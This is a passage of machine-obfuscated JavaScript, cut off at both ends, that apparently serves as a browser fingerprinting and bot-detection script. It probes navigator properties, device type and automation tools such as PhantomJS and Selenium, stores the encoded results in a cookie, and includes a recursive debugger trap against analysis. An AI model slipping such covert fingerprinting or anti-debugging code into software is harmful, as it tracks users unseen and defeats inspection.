'\x4a\x38\x4a\x59')]('\x7c'),_0x240b15=0x0;while(!![]){switch(_0x448b7e[_0x240b15++]){case'\x30':while(--_0x1c8953){_0x49df31=_0x5e5788[_0xfcb0('0x76', '\x48\x68\x46\x65')](_0x49df31[_0xfcb0('0x77', '\x79\x5e\x31\x49')](0x1),_0x49df31[0x0]);}continue;case'\x31':var _0x4964f0=_0x5e5788[_0xfcb0('0x78', '\x4e\x33\x47\x4d')](_0x49df31[_0xfcb0('0x79', '\x74\x45\x36\x6a')],0x4);continue;case'\x32':var _0x1c8953=0x6;continue;case'\x33':while(--_0x4964f0){_0xe29aad=_0x5e5788[_0xfcb0('0x7a', '\x70\x44\x40\x55')](_0xe29aad[_0xfcb0('0x7b', '\x4b\x25\x38\x55')](0x1),_0xe29aad[0x0]);}continue;case'\x34':_0x2ae702[_0xfcb0('0x7c', '\x6b\x31\x59\x53')]=_0x5e5788[_0xfcb0('0x7d', '\x5e\x2a\x4d\x66')](_0x5e5788[_0xfcb0('0x7e', '\x5e\x5d\x7a\x57')](_0x5e5788[_0xfcb0('0x7f', '\x77\x75\x6b\x53')](_0x5e5788[_0xfcb0('0x80', '\x68\x28\x63\x78')](_0x17a2ff,'\x3d'),_0x3c2082),_0x57aceb),_0xfcb0('0x81', '\x33\x79\x70\x6e'));continue;case'\x35':var _0xe29aad=_0x49df31;continue;case'\x36':if(_0x4ac474){var _0x2c1203=new _0xd24aae[_0xfcb0('0x82', '\x68\x28\x63\x78')]();_0x2c1203[_0xfcb0('0x83', '\x33\x79\x70\x6e')](_0x5e5788[_0xfcb0('0x84', '\x5e\x5d\x7a\x57')](_0x2c1203[_0xfcb0('0x85', '\x40\x6e\x67\x4d')](),_0x5e5788[_0xfcb0('0x86', '\x24\x6e\x49\x6f')](_0x4ac474,0x3e8)));var _0x57aceb=_0x5e5788[_0xfcb0('0x87', '\x50\x35\x29\x4c')](_0xfcb0('0x88', '\x40\x6e\x67\x4d'),_0x2c1203[_0xfcb0('0x89', '\x59\x29\x4f\x28')]());}continue;case'\x37':var _0x57aceb='';continue;case'\x38':var _0x49df31=_0xfcb0('0x8a', '\x78\x4b\x5e\x49');continue;}break;}}function _0x491928(){function _0x4b6674(_0x5bccd0){if(_0x225b5d[_0xfcb0('0x8b', '\x72\x47\x29\x76')](_0x225b5d[_0xfcb0('0x8c', '\x46\x23\x54\x4c')]('',_0x225b5d[_0xfcb0('0x8d', '\x33\x79\x70\x6e')](_0x5bccd0,_0x5bccd0))[_0xfcb0('0x8e', '\x66\x63\x21\x4d')],0x1)||_0x225b5d[_0xfcb0('0x8f', '\x73\x4f\x76\x7a')](_0x225b5d[_0xfcb0('0x90', '\x4b\x29\x51\x25')](_0x5bccd0,0x14),0x0)){(function(){}[_0xfcb0('0x91', '\x33\x79\x70\x6e')](_0xfcb0('0x92', '\x59\x29\x4f\x28'))());}else{(function(){}[_0xfcb0('0x93', '\x57\x30\x44\x56')](_0xfcb0('0x94', '\x39\x44\x30\x59'))());}return _0x4b6674(++_0x5bccd0);}try{return _0x225b5d[_0xfcb0('0x95', '\x6b\x31\x59\x53')](_0x4b6674,0x0);}catch(_0x1f136c){}};function _0x34430f(){if(_0x225b5d[_0xfcb0('0x96', '\x62\x5a\x4d\x43')](new _0xd24aae[_0xfcb0('0x97', '\x32\x71\x38\x48')]()[_0xfcb0('0x98', '\x23\x21\x52\x4e')](),_0x696128)>0x1f4){_0x225b5d[_0xfcb0('0x99', '\x4e\x33\x47\x4d')](_0x491928);}}function _0x514815(_0xccdb23){var _0x4c1708={'\x74\x41\x44':function _0x4206f5(_0x343990,_0x5e685c){return _0x343990<_0x5e685c;},'\x52\x6d\x67':function _0xd83b92(_0x113695,_0x36f250){return _0x113695!==_0x36f250;},'\x6f\x76\x4a':function _0x262580(_0x1b1c13){return _0x1b1c13();},'\x67\x62\x4d':function _0x3baf62(_0x45638a,_0x26469b){return _0x45638a+_0x26469b;},'\x6c\x68\x49':function _0x5003fa(_0x5ce9d0,_0x33ad3e){return _0x5ce9d0(_0x33ad3e);},'\x52\x61\x52':function _0x1b52b5(_0x2f67a4,_0x22652a){return _0x2f67a4(_0x22652a);},'\x42\x6d\x70':function _0x511e32(_0xe2640a,_0x5e845e){return _0xe2640a===_0x5e845e;},'\x69\x61\x4e':function _0x560d78(_0x19462d,_0x3715d3){return _0x19462d===_0x3715d3;},'\x63\x6a\x4f':function _0x47ef34(_0x275115,_0x32796a){return _0x275115+_0x32796a;},'\x5a\x48\x43':function _0x409746(_0x133746,_0x3da998){return _0x133746(_0x3da998);},'\x69\x54\x64':function _0x43ce18(_0x51d6df,_0x3de92b){return _0x51d6df(_0x3de92b);},'\x76\x46\x49':function _0x16030a(_0x9d067c,_0x55bf07){return _0x9d067c+_0x55bf07;},'\x54\x42\x64':function _0x1742f4(_0x15d2d0,_0x534c93){return _0x15d2d0+_0x534c93;},'\x63\x71\x62':function _0xe5a8a2(_0x15bed9,_0x5754ab){return _0x15bed9<_0x5754ab;},'\x75\x44\x70':function _0x47736e(_0x3ba976,_0x1abbb3){return _0x3ba976(_0x1abbb3);},'\x71\x78\x75':function _0x5de721(_0x7eb373,_0x52f3d0){return _0x7eb373+_0x52f3d0;},'\x43\x74\x46':function _0x5d5b07(_0x146b80,_0xe01704){return _0x146b80(_0xe01704);},'\x68\x69\x4d':function _0x3dff68(_0x189060,_0x502592){return _0x189060<_0x502592;},'\x6e\x4f\x66':function _0x5e35bd(_0x50a830,_0x211d85){return _0x50a830==_0x211d85;},'\x58\x56\x58':function _0x437e33(_0x4a555d,_0x3cddfe){return _0x4a555d(_0x3cddfe);},'\x75\x4d\x66':function _0x3a8a6e(_0x42bd26,_0x5278a7){return _0x42bd26(_0x5278a7);},'\x71\x73\x4a':function _0x17c1a1(_0x18c5af,_0x2a7e25){return _0x18c5af+_0x2a7e25;},'\x47\x78\x48':function _0xdab12f(_0x4c5cc2,_0x4c9244){return _0x4c5cc2===_0x4c9244;},'\x44\x4a\x42':function _0x422b6e(_0x152fd0,_0xdd7ed8){return _0x152fd0+_0xdd7ed8;},'\x4a\x74\x76':function _0x52fe2f(_0x3689bf,_0x3f3b24){return _0x3689bf(_0x3f3b24);},'\x68\x54\x65':function _0x435c33(_0x333536,_0x53d3e5){return _0x333536+_0x53d3e5;},'\x76\x6e\x63':function _0x4c5a8e(_0x45e494,_0x5be050){return _0x45e494+_0x5be050;},'\x58\x55\x7a':function _0x38f867(_0x3d7dfd){return _0x3d7dfd();},'\x4c\x57\x63':function _0x5120d3(_0x1ebfd8,_0x5b86bd){return _0x1ebfd8%_0x5b86bd;},'\x53\x64\x77':function _0x4fd93d(_0x382d9d,_0x1d9c6b){return _0x382d9d==_0x1d9c6b;},'\x64\x6f\x61':function _0x35ac3b(_0x13eca5,_0x2f0cd5){return _0x13eca5|_0x2f0cd5;},'\x59\x46\x4d':function _0x32aeb8(_0x525029,_0x1c089f){return _0x525029/_0x1c089f;},'\x59\x55\x77':function _0x40a36f(_0x502047,_0x331543){return _0x502047<_0x331543;},'\x7a\x73\x57':function _0x122f97(_0x1b5730,_0x539f55){return _0x1b5730+_0x539f55;}};var _0x85292f=_0xfcb0('0x9a', '\x62\x23\x39\x37')[_0xfcb0('0x9b', '\x53\x67\x63\x66')]('\x7c'),_0x10e437=0x0;while(!![]){switch(_0x85292f[_0x10e437++]){case'\x30':var _0x1e4879=[];continue;case'\x31':var _0x29fcdf=0x0;continue;case'\x32':var _0x2ead67=_0xfcb0('0x9c', '\x73\x4f\x76\x7a');continue;case'\x33':for(var _0xcde279=0x0;_0x4c1708[_0xfcb0('0x9d', '\x74\x45\x36\x6a')](_0xcde279,_0x2ead67[_0xfcb0('0x9e', '\x67\x67\x5d\x6e')]);_0xcde279++){_0x5646a7[_0xfcb0('0x9f', '\x33\x79\x70\x6e')](_0xcde279);}continue;case'\x34':var _0x507797=_0x5646a7[_0xfcb0('0xa0', '\x67\x56\x6f\x39')](function(_0x2ecfd4){return _0x14328c[_0xfcb0('0xa1', '\x34\x6e\x28\x39')](_0x5646a7[_0x2ecfd4],_0x467649)?'':_0x2ead67[_0x2ecfd4];})[_0xfcb0('0xa2', '\x30\x57\x4a\x5d')]('');continue;case'\x35':for(var _0x3b05e9=0x0;_0x3b05e9<_0xccdb23[_0xfcb0('0xa3', '\x5e\x5d\x7a\x57')];_0x3b05e9++){var _0x404a7f=_0xccdb23[_0x3b05e9][0x0];var _0x3c559c=_0xccdb23[_0x3b05e9][0x2];switch(_0xccdb23[_0x3b05e9][0x1]){case _0xfcb0('0xa4', '\x32\x71\x38\x48'):try{if(_0x4c1708[_0xfcb0('0xa5', '\x58\x25\x42\x21')](typeof _0x4c1708[_0xfcb0('0xa6', '\x73\x69\x77\x55')](_0x3c559c),_0xfcb0('0xa7', '\x32\x50\x49\x4f'))){_0x18b8ed[_0x18b8ed[_0xfcb0('0xa8', '\x47\x48\x6f\x4c')]]=_0x472460(_0x4c1708[_0xfcb0('0xa9', '\x23\x21\x52\x4e')](_0x404a7f,_0xfcb0('0xaa', '\x62\x5a\x4d\x43')));}else{_0x18b8ed[_0x18b8ed[_0xfcb0('0x5e', '\x62\x5a\x4d\x43')]]=_0x4c1708[_0xfcb0('0xab', '\x78\x37\x53\x56')](_0x472460,_0x4c1708[_0xfcb0('0xac', '\x70\x44\x40\x55')](_0x404a7f,_0xfcb0('0xad', '\x32\x71\x38\x48')));}}catch(_0x27d9ce){_0x18b8ed[_0x18b8ed[_0xfcb0('0xae', '\x30\x57\x4a\x5d')]]=_0x4c1708[_0xfcb0('0xaf', '\x29\x77\x59\x4a')](_0x472460,_0x4c1708[_0xfcb0('0xb0', '\x39\x44\x30\x59')](_0x404a7f,_0xfcb0('0xb1', '\x75\x74\x70\x41')));}break;case _0xfcb0('0xb2', '\x70\x44\x40\x55'):try{try{_0x3914b4=_0x4c1708[_0xfcb0('0xb3', '\x4b\x29\x51\x25')](_0x3c559c);if(_0x4c1708[_0xfcb0('0xb4', '\x57\x30\x44\x56')](typeof _0x3914b4,_0xfcb0('0xb5', '\x46\x23\x54\x4c'))){_0x18b8ed[_0x18b8ed[_0xfcb0('0xb6', '\x58\x25\x42\x21')]]=_0x472460(_0x4c1708[_0xfcb0('0xb7', '\x24\x6e\x49\x6f')](_0x404a7f,_0xfcb0('0xb8', '\x79\x63\x63\x78')));}else if(_0x4c1708[_0xfcb0('0xb9', '\x29\x77\x59\x4a')](_0x3914b4,null)){_0x18b8ed[_0x18b8ed[_0xfcb0('0xba', '\x32\x71\x38\x48')]]=_0x4c1708[_0xfcb0('0xbb', '\x67\x67\x5d\x6e')](_0x472460,_0x4c1708[_0xfcb0('0xbc', '\x62\x5a\x4d\x43')](_0x404a7f,_0xfcb0('0xbd', '\x57\x30\x44\x56')));}else{_0x18b8ed[_0x18b8ed[_0xfcb0('0xbe', '\x48\x68\x46\x65')]]=_0x472460(_0x4c1708[_0xfcb0('0xbf', '\x68\x21\x45\x6b')](_0x4c1708[_0xfcb0('0xc0', '\x48\x68\x46\x65')](_0x404a7f,'\x3d'),_0x3914b4[_0xfcb0('0xc1', '\x67\x56\x6f\x39')]()));}}catch(_0x17c190){_0x18b8ed[_0x18b8ed[_0xfcb0('0xa3', '\x5e\x5d\x7a\x57')]]=_0x4c1708[_0xfcb0('0xc2', '\x5e\x5d\x7a\x57')](_0x472460,_0x4c1708[_0xfcb0('0xc3', '\x4b\x25\x38\x55')](_0x404a7f,_0xfcb0('0xc4', '\x78\x37\x53\x56')));break;}break;}catch(_0x54e31e){_0x18b8ed[_0x18b8ed[_0xfcb0('0x8e', '\x66\x63\x21\x4d')]]=_0x4c1708[_0xfcb0('0xc5', '\x32\x71\x38\x48')](_0x472460,_0x4c1708[_0xfcb0('0xc6', '\x29\x77\x59\x4a')](_0x4c1708[_0xfcb0('0xc7', '\x5e\x2a\x4d\x66')](_0x404a7f,'\x3d'),_0x54e31e));}break;case _0xfcb0('0xc8', '\x73\x4f\x76\x7a'):try{var _0x461e1d=_0xfcb0('0xc9', '\x62\x5a\x4d\x43')[_0xfcb0('0xca', '\x41\x61\x5b\x4c')]('\x7c'),_0x533ada=0x0;while(!![]){switch(_0x461e1d[_0x533ada++]){case'\x30':for(var _0x3fc4f6=0x0;_0x4c1708[_0xfcb0('0xcb', '\x41\x61\x5b\x4c')](_0x3fc4f6,_0x34e9a0[_0xfcb0('0xcc', '\x41\x61\x5b\x4c')]);_0x3fc4f6++){_0x18b8ed[_0x18b8ed[_0xfcb0('0xcd', '\x34\x6e\x28\x39')]]=_0x4c1708[_0xfcb0('0xce', '\x4b\x25\x38\x55')](_0x472460,_0x4c1708[_0xfcb0('0xcf', '\x53\x67\x63\x66')](_0xfcb0('0xd0', '\x32\x71\x38\x48'),_0x34e9a0[_0x3fc4f6]));}continue;case'\x31':for(var _0x3fc4f6=0x0;_0x3fc4f6<_0x47393f[_0xfcb0('0xd1', '\x57\x30\x44\x56')][_0xfcb0('0xd2', '\x5e\x2a\x4d\x66')];_0x3fc4f6++){var _0x2c2aa2=_0xfcb0('0xd3', '\x46\x23\x54\x4c')[_0xfcb0('0xd4', '\x46\x23\x54\x4c')]('\x7c'),_0x4c44c9=0x0;while(!![]){switch(_0x2c2aa2[_0x4c44c9++]){case'\x30':if(typeof _0x47393f[_0xfcb0('0xd5', '\x74\x45\x36\x6a')][_0x3fc4f6]===_0xfcb0('0xd6', '\x30\x57\x4a\x5d')){_0x18b8ed[_0x18b8ed[_0xfcb0('0xd7', '\x78\x37\x53\x56')]]=_0x4c1708[_0xfcb0('0xd8', '\x57\x30\x44\x56')](_0x472460,_0xfcb0('0xd9', '\x40\x6e\x67\x4d'));break;}continue;case'\x31':var _0xac4ae5=_0xfcb0('0xda', '\x70\x44\x40\x55');continue;case'\x32':if(_0x4c1708[_0xfcb0('0xdb', '\x62\x5a\x4d\x43')](_0x34e9a0[_0xfcb0('0xdc', '\x43\x50\x5b\x72')](_0xac4ae5),0x0)){_0x34e9a0[_0xfcb0('0xdd', '\x5e\x5d\x7a\x57')](_0xac4ae5);}continue;case'\x33':var _0x10a773=_0x47393f[_0xfcb0('0xde', '\x62\x5a\x4d\x43')][_0x3fc4f6][_0xfcb0('0xdf', '\x70\x44\x40\x55')];continue;case'\x34':if(_0x4c1708[_0xfcb0('0xe0', '\x79\x63\x63\x78')](typeof _0x10a773,_0xfcb0('0xe1', '\x75\x74\x70\x41'))){_0xac4ae5=_0xfcb0('0xe2', '\x39\x44\x30\x59');}else if(_0x10a773[_0xfcb0('0x4a', '\x38\x7a\x71\x6f')]('\x2e')[_0xfcb0('0xe3', '\x77\x75\x6b\x53')]>0x1){_0xac4ae5=_0x10a773[_0xfcb0('0xd4', '\x46\x23\x54\x4c')]('\x2e')[_0xfcb0('0xe4', '\x33\x79\x70\x6e')]();}continue;}break;}}continue;case'\x32':try{var _0x97bceb=_0x47393f[_0xfcb0('0xe5', '\x50\x35\x29\x4c')][_0xfcb0('0xe6', '\x32\x50\x49\x4f')];if(_0x97bceb==0x0||_0x4c1708[_0xfcb0('0xe7', '\x50\x35\x29\x4c')](_0x97bceb,null)){_0x18b8ed[_0x18b8ed[_0xfcb0('0x79', '\x74\x45\x36\x6a')]]=_0x4c1708[_0xfcb0('0xe8', '\x33\x79\x70\x6e')](_0x472460,_0xfcb0('0xe9', '\x41\x61\x5b\x4c'));break;}}catch(_0x18df41){_0x18b8ed[_0x18b8ed[_0xfcb0('0xea', '\x4b\x29\x51\x25')]]=_0x4c1708[_0xfcb0('0xeb', '\x40\x6e\x67\x4d')](_0x472460,_0xfcb0('0xec', '\x77\x75\x6b\x53'));break;}continue;case'\x33':var _0x34e9a0=[];continue;case'\x34':try{_0x3fc4f6=_0x34e9a0[_0xfcb0('0xed', '\x31\x49\x78\x56')]('\x69');}catch(_0x49ee25){_0x18b8ed[_0x18b8ed[_0xfcb0('0xee', '\x50\x35\x29\x4c')]]=_0x4c1708[_0xfcb0('0xef', '\x79\x63\x63\x78')](_0x472460,_0xfcb0('0xf0', '\x75\x74\x70\x41'));break;}continue;}break;}}catch(_0x3634f1){_0x18b8ed[_0x18b8ed[_0xfcb0('0xf1', '\x24\x6e\x49\x6f')]]=_0x4c1708[_0xfcb0('0xf2', '\x31\x49\x78\x56')](_0x472460,_0x4c1708[_0xfcb0('0xf3', '\x66\x63\x21\x4d')](_0xfcb0('0xf4', '\x78\x37\x53\x56'),_0x3634f1));}break;case _0xfcb0('0xf5', '\x4a\x38\x4a\x59'):if(_0x4c1708[_0xfcb0('0xf6', '\x5e\x2a\x4d\x66')](_0x404a7f,_0xfcb0('0xf7', '\x67\x67\x5d\x6e'))){try{var _0xb2db75='';var _0xd5861=navigator[_0xfcb0('0xf8', '\x71\x35\x26\x6d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfcb0('0xf9', '\x23\x21\x52\x4e')](_0xd5861)){_0xb2db75=_0xfcb0('0xfa', '\x47\x48\x6f\x4c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfcb0('0xfb', '\x48\x68\x46\x65')](_0xd5861)){_0xb2db75=_0xfcb0('0xfc', '\x4b\x25\x38\x55');}else{_0xb2db75=_0xfcb0('0xfd', '\x6a\x71\x2a\x31');}_0x18b8ed[_0x18b8ed[_0xfcb0('0xfe', '\x6b\x31\x59\x53')]]=_0x4c1708[_0xfcb0('0xff', '\x68\x21\x45\x6b')](_0x472460,_0x4c1708[_0xfcb0('0x100', '\x4a\x38\x4a\x59')](_0x404a7f+'\x3d',_0xb2db75));}catch(_0x4990ad){_0x18b8ed[_0x18b8ed[_0xfcb0('0xf1', '\x24\x6e\x49\x6f')]]=_0x4c1708[_0xfcb0('0x101', '\x78\x4b\x5e\x49')](_0x472460,_0x4c1708[_0xfcb0('0x102', '\x41\x61\x5b\x4c')](_0x4c1708[_0xfcb0('0x103', '\x6a\x71\x2a\x31')](_0x404a7f,_0xfcb0('0x104', '\x4b\x29\x51\x25')),_0x4990ad[_0xfcb0('0x105', '\x6b\x31\x59\x53')]()));}}break;}_0x4c1708[_0xfcb0('0x106', '\x58\x25\x42\x21')](_0x34430f);}continue;case'\x36':var _0x14328c={'\x48\x4a\x43':function _0x445def(_0x37efb8,_0x1582e2){return _0x4c1708[_0xfcb0('0x107', '\x77\x75\x6b\x53')](_0x37efb8,_0x1582e2);},'\x6b\x79\x6f':function _0x132a3b(_0x10aef1,_0x1cf0cb){return _0x4c1708[_0xfcb0('0x108', '\x79\x5e\x31\x49')](_0x10aef1,_0x1cf0cb);},'\x71\x47\x52':function _0x35d2d0(_0x42001b,_0xac04f8){return _0x4c1708[_0xfcb0('0x109', '\x46\x23\x54\x4c')](_0x42001b,_0xac04f8);},'\x4e\x67\x50':function _0x1487c5(_0xaa900a,_0x249de1){return _0x4c1708[_0xfcb0('0x10a', '\x32\x71\x38\x48')](_0xaa900a,_0x249de1);}};continue;case'\x37':var _0x5646a7=[];continue;case'\x38':var _0x467649=0x2;continue;case'\x39':return _0x18b8ed[_0xfcb0('0x10b', '\x4b\x29\x51\x25')]();continue;case'\x31\x30':var _0x10a66a=_0x1e4879[_0xfcb0('0x10c', '\x24\x6e\x49\x6f')](function(_0x3dde8c){return _0x14328c[_0xfcb0('0x10d', '\x59\x29\x4f\x28')](_0x3dde8c%_0x467649,_0x29fcdf)?_0x507797[_0x3dde8c/_0x467649]:_0x50003f[_0x14328c[_0xfcb0('0x10e', '\x58\x25\x42\x21')](_0x14328c[_0xfcb0('0x10f', '\x39\x44\x30\x59')](_0x3dde8c,_0x467649),_0x29fcdf)];})[_0xfcb0('0x66', '\x34\x6e\x28\x39')]('');continue;case'\x31\x31':var _0x50003f=_0x5646a7[_0xfcb0('0x110', '\x6b\x31\x59\x53')](function(_0x47ba66){return _0x5646a7[_0x47ba66]%_0x467649?_0x2ead67[_0x47ba66]:'';})[_0xfcb0('0x111', '\x31\x49\x78\x56')]('');continue;case'\x31\x32':var _0x3914b4='';continue;case'\x31\x33':for(var _0x10c3a1=0x0;_0x4c1708[_0xfcb0('0x112', '\x46\x23\x54\x4c')](_0x10c3a1,_0x4c1708[_0xfcb0('0x113', '\x32\x71\x38\x48')](_0x507797[_0xfcb0('0xd7', '\x78\x37\x53\x56')],_0x50003f[_0xfcb0('0x114', '\x4b\x25\x38\x55')]));_0x10c3a1++){_0x1e4879[_0xfcb0('0x115', '\x79\x63\x63\x78')](_0x10c3a1);}continue;case'\x31\x34':var _0x18b8ed=new Array();continue;}break;}}var _0x525fc2=[[_0xfcb0('0x116', '\x4b\x25\x38\x55'),_0xfcb0('0x117', '\x29\x77\x59\x4a'),function(){return navigator;}],[_0xfcb0('0x118', '\x79\x5e\x31\x49'),_0xfcb0('0x119', '\x73\x4f\x76\x7a'),function(){return navigator[_0xfcb0('0x11a', '\x30\x57\x4a\x5d')];}],[_0xfcb0('0x11b', '\x77\x75\x6b\x53'),_0xfcb0('0x11c', '\x77\x75\x6b\x53'),function(){return navigator[_0xfcb0('0x11d', '\x4d\x67\x74\x41')];}],[_0xfcb0('0x11e', '\x62\x5a\x4d\x43'),_0xfcb0('0x11f', '\x32\x71\x38\x48'),function(){return _0x225b5d[_0xfcb0('0x120', '\x50\x35\x29\x4c')](navigator[_0xfcb0('0x121', '\x71\x35\x26\x6d')][_0xfcb0('0x57', '\x70\x44\x40\x55')],0x0);}],[_0xfcb0('0x122', '\x24\x6e\x49\x6f'),_0xfcb0('0x11f', '\x32\x71\x38\x48'),function(){return navigator[_0xfcb0('0x123', '\x38\x7a\x71\x6f')];}],[_0xfcb0('0x124', '\x68\x28\x63\x78'),_0xfcb0('0x11c', '\x77\x75\x6b\x53'),function(){return navigator[_0xfcb0('0x125', '\x24\x6e\x49\x6f')];}],[_0xfcb0('0x126', '\x4a\x38\x4a\x59'),_0xfcb0('0x127', '\x68\x28\x63\x78'),function(){}],[_0xfcb0('0x128', '\x66\x63\x21\x4d'),_0xfcb0('0x129', '\x4d\x67\x74\x41'),function(){var _0x2d07d2=ActiveXObject;return _0x2d07d2;}],[_0xfcb0('0x12a', '\x39\x44\x30\x59'),_0xfcb0('0x12b', '\x75\x74\x70\x41'),function(){var _0x56d703=webkitURL;return _0x56d703;}],[_0xfcb0('0x12c', '\x31\x49\x78\x56'),_0xfcb0('0x12d', '\x72\x47\x29\x76'),function(){var _0x595dfb=_phantom;return _0x595dfb;}],[_0xfcb0('0x12e', '\x72\x47\x29\x76'),_0xfcb0('0x12f', '\x31\x49\x78\x56'),function(){var _0x2efc8f=callPhantom;return _0x2efc8f;}],[_0xfcb0('0x130', '\x30\x57\x4a\x5d'),_0xfcb0('0x131', '\x24\x6e\x49\x6f'),function(){var _0x23a68c=chrome;return _0x23a68c;}],[_0xfcb0('0x132', '\x4e\x33\x47\x4d'),_0xfcb0('0x133', '\x67\x67\x5d\x6e'),function(){var _0x80240=yandex;return _0x80240;}],[_0xfcb0('0x134', '\x4e\x33\x47\x4d'),_0xfcb0('0x135', '\x79\x5e\x31\x49'),function(){var _0xfe8882=opera;return _0xfe8882;}],[_0xfcb0('0x136', '\x34\x6e\x28\x39'),_0xfcb0('0x133', '\x67\x67\x5d\x6e'),function(){var _0x13c161=opr;return _0x13c161;}],[_0xfcb0('0x137', '\x68\x28\x63\x78'),_0xfcb0('0x138', '\x4b\x29\x51\x25'),function(){var _0x27ff33=safari;return _0x27ff33;}],[_0xfcb0('0x139', '\x5e\x5d\x7a\x57'),_0xfcb0('0x13a', '\x53\x67\x63\x66'),function(){var _0x11777d=awesomium;return _0x11777d;}],[_0xfcb0('0x13b', '\x6a\x71\x2a\x31'),_0xfcb0('0x13c', '\x62\x23\x39\x37'),function(){var _0x4c7e87=puffinDevice;return _0x4c7e87;}],[_0xfcb0('0x13d', '\x79\x63\x63\x78'),_0xfcb0('0x13e', '\x68\x21\x45\x6b'),function(){var _0x59398c=__nightmare;return _0x59398c;}],[_0xfcb0('0x13f', '\x43\x50\x5b\x72'),_0xfcb0('0x13a', '\x53\x67\x63\x66'),function(){var _0x3c17c9=domAutomation;return _0x3c17c9;}],[_0xfcb0('0x140', '\x39\x44\x30\x59'),_0xfcb0('0x141', '\x41\x61\x5b\x4c'),function(){var _0x2a557f=domAutomationController;return _0x2a557f;}],[_0xfcb0('0x142', '\x50\x35\x29\x4c'),_0xfcb0('0x143', '\x4e\x33\x47\x4d'),function(){var _0x21a265=_Selenium_IDE_Recorder;return _0x21a265;}],[_0xfcb0('0x144', '\x34\x6e\x28\x39'),_0xfcb0('0x145', '\x67\x56\x6f\x39'),function(){return document[_0xfcb0('0x146', '\x68\x21\x45\x6b')];}],[_0xfcb0('0x147', '\x24\x6e\x49\x6f'),_0xfcb0('0x117', '\x29\x77\x59\x4a'),function(){return document[_0xfcb0('0x148', '\x46\x23\x54\x4c')];}],[_0xfcb0('0x149', '\x72\x47\x29\x76'),_0xfcb0('0x135', '\x79\x5e\x31\x49'),function(){return process[_0xfcb0('0x14a', '\x34\x6e\x28\x39')];}],[_0xfcb0('0x14b', '\x79\x63\x63\x78'),_0xfcb0('0x131', '\x24\x6e\x49\x6f'),function(){return global[_0xfcb0('0x14c', '\x31\x49\x78\x56')];}],[_0xfcb0('0x14d', '\x62\x23\x39\x37'),_0xfcb0('0x14e', '\x73\x69\x77\x55'),function(){return global[_0xfcb0('0x14f', '\x79\x5e\x31\x49')];}],[_0xfcb0('0x150', '\x46\x23\x54\x4c'),_0xfcb0('0x151', '\x59\x29\x4f\x28'),function(){return WebAssembly;}],[_0xfcb0('0x152', '\x6a\x71\x2a\x31'),_0xfcb0('0x153', '\x78\x4b\x5e\x49'),function(){return _0x225b5d[_0xfcb0('0x154', '\x23\x21\x52\x4e')](require,'\x66\x73');}],[_0xfcb0('0x155', '\x4a\x38\x4a\x59'),_0xfcb0('0x156', '\x74\x45\x36\x6a'),function(){return _0x225b5d[_0xfcb0('0x157', '\x70\x44\x40\x55')](globalThis,global);}],[_0xfcb0('0x158', '\x24\x6e\x49\x6f'),_0xfcb0('0xb2', '\x70\x44\x40\x55'),function(){return window[_0xfcb0('0x159', '\x38\x7a\x71\x6f')]();}],[_0xfcb0('0x15a', '\x6a\x71\x2a\x31'),_0xfcb0('0x15b', '\x30\x57\x4a\x5d'),function(){return navigator[_0xfcb0('0x15c', '\x48\x68\x46\x65')];}],[_0xfcb0('0x15d', '\x6b\x31\x59\x53'),_0xfcb0('0x15e', '\x6a\x71\x2a\x31'),function(){return navigator[_0xfcb0('0x15f', '\x62\x5a\x4d\x43')];}],[_0xfcb0('0x160', '\x58\x25\x42\x21'),_0xfcb0('0x161', '\x34\x6e\x28\x39'),function(){return navigator[_0xfcb0('0x162', '\x23\x21\x52\x4e')];}],[_0xfcb0('0x163', '\x6b\x31\x59\x53'),_0xfcb0('0x164', '\x24\x6e\x49\x6f'),function(){return _0x225b5d[_0xfcb0('0x165', '\x5e\x5d\x7a\x57')](navigator[_0xfcb0('0x166', '\x29\x77\x59\x4a')],'\x43');}],[_0xfcb0('0x167', '\x41\x61\x5b\x4c'),_0xfcb0('0x168', '\x73\x69\x77\x55'),function(){window[_0xfcb0('0x169', '\x46\x23\x54\x4c')]=Object[_0xfcb0('0x16a', '\x53\x67\x63\x66')](window);return window[_0xfcb0('0x16b', '\x79\x5e\x31\x49')][_0xfcb0('0x16c', '\x59\x29\x4f\x28')];}],[_0xfcb0('0x16d', '\x62\x5a\x4d\x43'),_0xfcb0('0x16e', '\x34\x6e\x28\x39'),function(){return _0x225b5d[_0xfcb0('0x16f', '\x4d\x67\x74\x41')](window[_0xfcb0('0x170', '\x33\x79\x70\x6e')],0x0);}],[_0xfcb0('0x171', '\x74\x45\x36\x6a'),_0xfcb0('0x172', '\x48\x68\x46\x65'),function(){return _0x225b5d[_0xfcb0('0x173', '\x6a\x71\x2a\x31')](window[_0xfcb0('0x174', '\x30\x57\x4a\x5d')],0x0);}],[_0xfcb0('0x175', '\x70\x44\x40\x55'),_0xfcb0('0x176', '\x57\x30\x44\x56'),function(){return window[_0xfcb0('0x177', '\x50\x35\x29\x4c')];}],[_0xfcb0('0x178', '\x73\x69\x77\x55'),_0xfcb0('0x164', '\x24\x6e\x49\x6f'),function(){return window[_0xfcb0('0x179', '\x73\x4f\x76\x7a')][_0xfcb0('0x17a', '\x78\x4b\x5e\x49')]();}],[_0xfcb0('0x17b', '\x6a\x71\x2a\x31'),_0xfcb0('0x17c', '\x4b\x25\x38\x55'),function(){return _0x225b5d[_0xfcb0('0x17d', '\x73\x4f\x76\x7a')](Boolean,_0x225b5d[_0xfcb0('0x17e', '\x48\x68\x46\x65')](typeof process,_0xfcb0('0x17f', '\x38\x7a\x71\x6f'))&&process[_0xfcb0('0x180', '\x72\x47\x29\x76')]&&process[_0xfcb0('0x181', '\x6a\x71\x2a\x31')][_0xfcb0('0x182', '\x23\x21\x52\x4e')]);}],[_0xfcb0('0x183', '\x71\x35\x26\x6d'),_0xfcb0('0x11c', '\x77\x75\x6b\x53'),function(){return document[_0xfcb0('0x184', '\x30\x57\x4a\x5d')];}],[_0xfcb0('0x185', '\x50\x35\x29\x4c'),_0xfcb0('0x186', '\x33\x79\x70\x6e'),function(){return eval[_0xfcb0('0x187', '\x29\x77\x59\x4a')]()[_0xfcb0('0x188', '\x4e\x33\x47\x4d')];}],[_0xfcb0('0x189', '\x67\x67\x5d\x6e'),_0xfcb0('0x18a', '\x4a\x38\x4a\x59'),function(){return navigator[_0xfcb0('0x18b', '\x43\x50\x5b\x72')][_0xfcb0('0x18c', '\x33\x79\x70\x6e')];}],[_0xfcb0('0x18d', '\x70\x44\x40\x55'),_0xfcb0('0x18e', 